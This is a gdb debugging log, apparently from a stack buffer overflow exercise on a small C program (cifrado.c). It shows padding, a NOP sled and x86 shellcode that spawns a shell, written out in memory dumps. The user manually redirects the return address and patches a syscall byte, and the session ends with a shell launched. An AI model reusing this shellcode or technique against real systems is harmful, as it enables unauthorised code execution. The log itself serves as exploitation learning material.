 (gdb) x/40wx $sp
0xff90d960:     0xff90d9cc      0x00000000      0x61616161      0x61616161
0xff90d970:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d980:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d990:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d9a0:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d9b0:     0x61616161      0x61616161      0x61616161      0xffffd0d8
0xff90d9c0:     0x90909090      0x90909090      0x90909090      0x90909090
0xff90d9d0:     0x90909090      0x6850c031      0x68732f2f      0x69622f68
0xff90d9e0:     0x89e3896e      0xb0c289c1      0x3180cd2b      0x80cd40c0
0xff90d9f0:     0x00000000      0xf7f8b000      0xf7fd37e0      0xf7f8ec68
(gdb) set {int}0xff90d9bc=0xff90d9c0
(gdb) x/40wx $sp
0xff90d960:     0xff90d9cc      0x00000000      0x61616161      0x61616161
0xff90d970:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d980:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d990:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d9a0:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d9b0:     0x61616161      0x61616161      0x61616161      0xff90d9c0
0xff90d9c0:     0x90909090      0x90909090      0x90909090      0x90909090
0xff90d9d0:     0x90909090      0x6850c031      0x68732f2f      0x69622f68
0xff90d9e0:     0x89e3896e      0xb0c289c1      0x3180cd2b      0x80cd40c0
0xff90d9f0:     0x00000000      0xf7f8b000      0xf7fd37e0      0xf7f8ec68
(gdb) set {int}0xff90d9e8=0x3180cd0b
(gdb) x/40wx $sp
0xff90d960:     0xff90d9cc      0x00000000      0x61616161      0x61616161
0xff90d970:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d980:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d990:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d9a0:     0x61616161      0x61616161      0x61616161      0x61616161
0xff90d9b0:     0x61616161      0x61616161      0x61616161      0xff90d9c0
0xff90d9c0:     0x90909090      0x90909090      0x90909090      0x90909090
0xff90d9d0:     0x90909090      0x6850c031      0x68732f2f      0x69622f68
0xff90d9e0:     0x89e3896e      0xb0c289c1      0x3180cd0b      0x80cd40c0
0xff90d9f0:     0x00000000      0xf7f8b000      0xf7fd37e0      0xf7f8ec68
(gdb) continue
Continuing.

Breakpoint 3, escribirPalabra () at cifrado.c:48
48              struct palabraCifrada *l = (struct palabraCifrada *)malloc(sizeof(struct palabraCifrada));
(gdb) continue
Continuing.
process 4398 is executing new program: /usr/bin/zsh